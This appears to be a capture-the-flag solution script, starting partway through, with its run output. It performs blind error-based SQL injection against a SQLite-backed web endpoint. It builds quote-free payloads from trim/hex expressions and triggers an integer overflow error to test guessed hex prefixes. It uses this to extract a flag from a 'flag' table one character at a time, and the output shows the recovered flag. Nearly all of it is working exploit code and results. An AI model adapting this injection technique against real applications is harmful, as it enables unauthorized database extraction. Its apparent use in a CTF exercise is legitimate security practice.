 7 l = 84
8
9 header={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36'}
10
11
12 table = {}
13 table['A'] = 'trim(hex((select(name)from(vote)where(case(id)when(3)then(1)end))),12567)'
14 table['C'] = 'trim(hex(typeof(.1)),12567)'
15 table['D'] = 'trim(hex(0xffffffffffffffff),123)'
16 table['E'] = 'trim(hex(0.1),1230)'
17 table['F'] = 'trim(hex((select(name)from(vote)where(case(id)when(1)then(1)end))),467)'
18 table['B'] = f'trim(hex((select(name)from(vote)where(case(id)when(4)then(1)end))),16||{table["C"]}||{table["F"]})'
19
20
21 res = binascii.hexlify(b'flag{').decode().upper()
22 for i in range(len(res), l):
23 for x in '0123456789ABCDEF':
24 t = '||'.join(c if c in '0123456789' else table[c] for c in res + x)
25 r = requests.post(URL, data={
26 'id': f'abs(case(replace(length(replace(hex((select(flag)from(flag))),{t},trim(0,0))),{l},trim(0,0)))when(trim(0,0))then(0)else(0x8000000000000000)end)'
27 },headers=header)
28 if 'An error occurred' in r.text:
29 res += x
30 break
31 time.sleep(0.06)
32 # print(f'[+] flag ({i}/{l}): {res}')
33 print('flag(hex): ',res)
34 i += 1
35 # print('[+] flag:', binascii.unhexlify(res).decode())
Run: hello
flag(hex): 666C61677B32333034373833312D306565662D346161342D623434382D3534653961386430333626
flag(hex): 666C61677B32333034373833312D306565662D346161342D623434382D3534653961386430336262
flag(hex): 666C61677B32333034373833312D306565662D346161342D623434382D35346539613864303362623
flag(hex): 666C61677B32333034373833312D306565662D346161342D623434382D353465396138643033626235
flag(hex): 666C61677B32333034373833312D306565662D346161342D623434382D3534653961386430336262357
flag(hex): 666C61677B32333034373833312D306565662D346161342D623434382D3534653961386430336262357D
flag{23047831-0eef-4aa4-b448-54e9a8d03bb5}